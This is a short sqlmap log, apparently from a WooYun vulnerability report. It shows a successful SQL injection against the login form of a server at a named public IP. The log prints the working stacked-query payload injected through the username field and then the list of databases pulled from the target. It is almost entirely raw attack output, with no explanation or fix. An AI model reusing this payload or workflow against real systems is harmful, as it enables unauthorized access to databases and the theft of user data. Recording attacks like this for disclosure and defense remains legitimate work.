 sqlmap got a 303 redirect to 'http://123.162.191.90/auth/login/'. Do you want to follow?
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: username=angelina'; SELECT SLEEP(5)-- &password=123123
---
[17:03:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[17:03:10] [INFO] fetching database names
[17:03:10] [INFO] fetching number of databases
[17:03:10] [INFO] resumed: 5
[17:03:10] [INFO] resumed: information_schema
[17:03:10] [INFO] resumed: ccuser
[17:03:10] [INFO] resumed: device
[17:03:10] [INFO] resumed: service
[17:03:10] [INFO] resumed: test
available databases [5]:
[*] ccuser
[*] device
[*] information_schema
[*] service
[*] test
www.wooyun.org